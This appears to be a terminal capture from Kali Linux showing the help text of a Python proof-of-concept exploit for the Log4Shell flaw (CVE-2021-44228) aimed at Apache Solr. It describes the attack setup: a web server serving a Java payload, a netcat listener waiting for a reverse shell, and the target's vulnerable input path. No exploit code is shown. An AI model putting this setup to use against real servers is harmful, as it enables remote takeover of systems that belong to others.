 kali@kali-[~/tools/Exploits/log4j]$python3 new_poc.py -h
****PoC for CVE-2021-44228****.
Based on Apache Solr, change values as needed
Make sure you are running a web server on port 8000(python works great)
and running a netcat listener on the port specified in the java payload
usage: new_poc.py [-h] [-i IP_ADDR] [-j JAVA] [-p RPORT] [-u USER_INPUT] [-l LOCAL_IP]
CVE-2021-44228 PoC for web requests
optional arguments:
-h, --help show this help message and exit
-i IP_ADDR IP address to target
-j JAVA Java version to use
-p RPORT Remote port to target
-u USER_INPUT The vulnerable input point (the rest of the URL ex: /solr/admin/cores?foo=)
-l LOCAL_IP The local IP address used for the crafted URL